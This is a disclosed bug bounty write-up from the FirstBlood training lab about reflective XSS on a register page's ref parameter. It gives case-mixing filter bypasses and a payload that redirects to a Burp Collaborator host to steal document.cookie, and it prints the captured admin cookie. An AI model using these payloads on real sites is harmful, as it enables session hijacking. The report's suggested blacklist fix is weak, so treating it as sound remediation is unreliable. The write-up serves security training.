FirstBlood-#703 — Reflective XSS on register page
This issue was discovered on FirstBlood v2
This report has been reviewed and accepted as a valid vulnerability on FirstBlood!
On 2021-10-27, axe Level 4
reported:
Steps
-
After the test is finished and reset, continue to test XSS in ref parameter
-
Insert <svg/onload=alert(0)> - > F12 - > angle brackets are found to be HTML encoded

-
Insert XSS payload after URL encoding: <script>alert(0)</script> - > it is found that script is filtered

-
After testing, it is found that the case is not strictly filtered. Finally, XSS payload is used: JaVascrIPt:alert(0) - > bypass success!

Vulnerability Exploitation
XSS -> JSOP Upgrade Utilization
/register.php?ref=JaVascrIPt:window.location.href=`https://accounts.google.com/o/oauth2/revoke?callback=alert(1337)`
Open Redirect -> XSS -> Stealing Token
-
Open Redirect(Resolved #537)
-
XSS(Resolved)
-
I can't solve it for now. I can't get the drps cookie value because I'm not logged in to the admin credentials.
ref=jaVaScRipt:window.location.href=`http://orj0lpqahknr61w80s3opl4i59b0zp.burpcollaborator.net/${document.cookie}
-
Successfully obtained the administrator's cookie!!! https://orj0lpqahknr61w80s3opl4i59b0zp.burpcollaborator.net/doctorAuthed=eyJkb2N0b3JBdXRoIjphdXRoZWR9;%20drps=5a1884f0368eae4bb80dcbebd

Suggestions for fixing
- blacklist all JavaScript cases
Study reference materials
-
https://blog.detectify.com/2019/05/16/the-real-impact-of-an-open-redirect/
-
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XSS%20Injection#bypass-case-sensitive
-
https://www.bugbountyhunter.com/vulnerability/?type=xss
This report has been publicly disclosed for everyone to view
P3 Medium
Endpoint: /register.php
Parameter: ref
Payload: jaVaScRipt:alert`1`
FirstBlood ID: 32
Vulnerability Type: Reflective XSS
The parameter ?ref on register.php was poorly fixed and can be bypassed in various ways. Firstly the developer failed to use strtolower() when comparing strings, and the use of characters such as %09 will also bypass the filter.
 Getting started
Getting started
 Test your knowledge
Test your knowledge
 Guides for your hunts
Guides for your hunts
 Useful Resources
Useful Resources
 Our community
Our community
 Endorsed Members
Endorsed Members
 Hackevents
Hackevents
 Member Articles
My BARKER Experience
Member Articles
My BARKER Experience
 Learn about vulnerability types
Learn about vulnerability types  Getting started in bug bounties
Getting started in bug bounties  Free Web Application Challenges
Free Web Application Challenges ZSeano's Methodology
ZSeano's Methodology Effective Note Taking for bug bounties
Effective Note Taking for bug bounties Disclosed HackerOne Reports
Disclosed HackerOne Reports 


